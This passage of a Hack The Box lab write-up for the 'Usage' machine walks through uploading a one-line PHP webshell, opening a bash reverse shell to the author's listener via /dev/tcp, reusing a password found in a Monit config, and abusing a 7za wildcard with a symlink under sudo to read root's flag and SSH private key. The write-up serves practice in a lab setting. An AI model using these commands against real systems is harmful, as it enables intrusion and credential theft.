
Let’s upload the PHP webshell
1
<?php system($_REQUEST['cmd']); ?>
shell
To get a shell, I’ll start nc listening on port 9001, and then run a bash reverse shell as the command
http://admin.usage.htb/uploads/images/p3n.jpg.php?cmd=bash -c ‘bash -i >%26 /dev/tcp/10.10.14.6/443 0>%261’
On my nc listner
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(kali㉿kali)-[~/hackthebox/machines/usage]
└─$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.18] 52558
bash: cannot set terminal process group (1225): Inappropriate ioctl for device
bash: no job control in this shell
dash@usage:/var/www/html/project_admin/public/uploads/images$ whoami
whoami
dash
dash@usage:/var/www/html/project_admin/public/uploads/images$ id
id
uid=1000(dash) gid=1000(dash) groups=1000(dash)
dash@usage:/var/www/html/project_admin/public/uploads/images$ script /dev/null -c bash
<min/public/uploads/images$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
dash@usage:/var/www/html/project_admin/public/uploads/images$ ^Z
zsh: suspended nc -nvlp 9001
┌──(kali㉿kali)-[~/hackthebox/machines/usage]
└─$ stty raw -echo; fg
[1] + continued nc -nvlp 9001
dash@usage:/var/www/html/project_admin/public/uploads/images$ whoami
dash
dash@usage:/var/www/html/project_admin/public/uploads/images$ id
uid=1000(dash) gid=1000(dash) groups=1000(dash)
dash@usage:/var/www/html/project_admin/public/uploads/images$
user.txt
1
2
3
4
5
dash@usage:/var/www/html/project_admin/public/uploads/images$ cd
dash@usage:~$ ls
user.txt
dash@usage:~$ cat user.txt
b16bd1db0efc3d486ff349bd1ab8f3dd
Shell as Xander
Few interesting directory in home directory of dash is as
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
dash@usage:~$ ls -lah
total 52K
drwxr-x--- 6 dash dash 4.0K Feb 20 14:16 .
drwxr-xr-x 4 root root 4.0K Aug 16 2023 ..
lrwxrwxrwx 1 root root 9 Apr 2 2024 .bash_history -> /dev/null
-rw-r--r-- 1 dash dash 3.7K Jan 6 2022 .bashrc
drwx------ 3 dash dash 4.0K Aug 7 2023 .cache
drwxrwxr-x 4 dash dash 4.0K Aug 20 2023 .config
drwxrwxr-x 3 dash dash 4.0K Aug 7 2023 .local
-rw-r--r-- 1 dash dash 32 Oct 26 2023 .monit.id
-rw-r--r-- 1 dash dash 6 Feb 20 14:16 .monit.pid
-rw------- 1 dash dash 1.2K Feb 20 14:16 .monit.state
-rwx------ 1 dash dash 707 Oct 26 2023 .monitrc
-rw-r--r-- 1 dash dash 807 Jan 6 2022 .profile
drwx------ 2 dash dash 4.0K Aug 24 2023 .ssh
-rw-r----- 1 root dash 33 Feb 20 03:53 user.txt
Monit seems to be interesting which is
Monit can monitor and manage distributed computer systems, conduct automatic maintenance and repair and execute meaningful causal actions in error situation
On checking the files we find a password in .monitrc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
dash@usage:~$ cat .monitrc
#Monitoring Interval in Seconds
set daemon 60
#Enable Web Access
set httpd port 2812
use address 127.0.0.1
allow admin:3nc0d3d_pa$$w0rd
#Apache
check process apache with pidfile "/var/run/apache2/apache2.pid"
if cpu > 80% for 2 cycles then alert
#System Monitoring
check system usage
if memory usage > 80% for 2 cycles then alert
if cpu usage (user) > 70% for 2 cycles then alert
if cpu usage (system) > 30% then alert
if cpu usage (wait) > 20% then alert
if loadavg (1min) > 6 for 2 cycles then alert
if loadavg (5min) > 4 for 2 cycles then alert
if swap usage > 5% then alert
check filesystem rootfs with path /
if space usage > 80% then alert
dash@usage:~$
It’s always good to try password on all accounts to see if it’s being used somewhere else also
1
2
3
4
5
dash@usage:~$ su xander
Password: 3nc0d3d_pa$$w0rd
xander@usage:/home/dash$ id
uid=1001(xander) gid=1001(xander) groups=1001(xander)
xander@usage:/home/dash$
To our luck it worked on xander and we can also ssh into xander user
Shell as root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(kali㉿kali)-[~/hackthebox/machines/usage]
└─$ sshpass -p '3nc0d3d_pa$$w0rd' ssh xander@usage.htb
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-101-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Mon Apr 8 01:17:46 PM UTC 2024
System load: 1.9072265625
Usage of /: 64.8% of 6.53GB
Memory usage: 18%
Swap usage: 0%
Processes: 254
Users logged in: 0
IPv4 address for eth0: 10.10.11.18
IPv6 address for eth0: dead:beef::250:56ff:feb9:5616
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Thu Feb 20 14:24:16 2025 from 10.10.14.6
xander@usage:~$
on running sudo -l we get
1
2
3
4
5
6
xander@usage:~$ sudo -l
Matching Defaults entries for xander on usage:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User xander may run the following commands on usage:
(ALL : ALL) NOPASSWD: /usr/bin/usage_management
Running the binary provides a menu with three options
1
2
3
4
5
6
7
xander@usage:/usr/bin$ sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 2
xander@usage:/usr/bin$
Running it does not provide much info but doing strings on file gave a lot of info
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
xander@usage:/usr/bin$ strings usage_management
/lib64/ld-linux-x86-64.so.2
chdir
...[snip]...
/var/www/html
/usr/bin/7za a /var/backups/project.zip -tzip -snl -mmt -- *
Error changing working directory to /var/www/html
/usr/bin/mysqldump -A > /var/backups/mysql_backup.sql
Password has been reset.
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3):
Invalid choice.
...[snip]...
xander@usage:/usr/bin$
the most interesting one
/usr/bin/7za a /var/backups/project.zip -tzip -snl -mmt – *
Further exploring on 7za we arrive on Hacktrickz article which basically says 7z even using – before * (note that – means that the following input cannot treated as parameters, so just file paths in this case) you can cause an arbitrary error to read a file, so if a command like the following one is being executed by root, we an create files in the folder were this is being executed, create a symlink to the file that we want to read
1
2
xander@usage:/var/www/html$ touch @root.txt
xander@usage:/var/www/html$ ln -s /root/root.txt root.txt
We can read the root flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
xander@usage:/var/www/html$ sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 1
7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs AMD EPYC 7763 64-Core Processor (A00F11),ASM,AES-NI)
Scanning the drive:
WARNING: No more files
544f029e238277282eeddb10d8a5f332
...[snip]...
Let’s try to fetch id_rsa
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
xander@usage:/var/www/html$ sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 1
7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs AMD EPYC 7763 64-Core Processor (A00F11),ASM,AES-NI)
Open archive: /var/backups/project.zip
--
Path = /var/backups/project.zip
Type = zip
Physical Size = 54830226
Scanning the drive:
WARNING: No more files
-----BEGIN OPENSSH PRIVATE KEY-----
WARNING: No more files
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
WARNING: No more files
QyNTUxOQAAACC20mOr6LAHUMxon+e...[snip]...yxpqjIa6g3QAAAJAfwyJCH8Mi
WARNING: No more files
QgAAAAtzc2gtZWQyNTUxO...[snip]...9rH01mXhQyxpqjIa6g3Q
WARNING: No more files
AAAEC63P+5DvKwuQtE4YOD4IEeqfSPszxqIL1Wx1IT31xsmrbSY6vosAdQzGif553PTtDs
WARNING: No more files
H2sfTWZeFDLGmqMhrqDdAAAACnJvb3RAdXNhZ2UBAgM=
WARNING: No more files
-----END OPENSSH PRIVATE KEY-----
2984 folders, 17948 files, 113879492 bytes (109 MiB)
Updating archive: /var/backups/project.zip
Items to compress: 20932
Files read from disk: 17948
Archive size: 54830371 bytes (53 MiB)
Scan WARNINGS for files and folders:
-----BEGIN OPENSSH PRIVATE KEY----- : No more files
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW : No more files
QyNTUxOQAAACC20mOr6LAH...[snip]...L1Wx1IT31xsmrbSY6vosAdQzGif553PTtDs : No more files
H2sfTWZeFDLGmqMhrqDdAAAACnJvb3RAdXNhZ2UBAgM= : No more files
-----END OPENSSH PRIVATE KEY----- : No more files
----------------
Scan WARNINGS: 7
xander@usage:/var/www/html$
save the key to file and remove : No more files from lines
chmod 600 id_rsa
and we can ssh as root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
──(kali㉿kali)-[~/hackthebox/machines/usage]
└─$ ssh -i id_rsa root@usage.htb
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-101-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Mon Apr 8 01:17:46 PM UTC 2024
System load: 1.9072265625
Usage of /: 64.8% of 6.53GB
Memory usage: 18%
Swap usage: 0%
Processes: 254
Users logged in: 0
IPv4 address for eth0: 10.10.11.18
IPv6 address for eth0: dead:beef::250:56ff:feb9:5616
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Feb 20 14:43:37 2025 from 10.10.14.6
root@usage:~# whoami && id
root
uid=0(root) gid=0(root) groups=0(root)
root@usage:~#
Resources
With this, we come to the end of the story of how I owned Usage 😃
Thank you for reading !!!
I would love to hear about any suggestions or queries.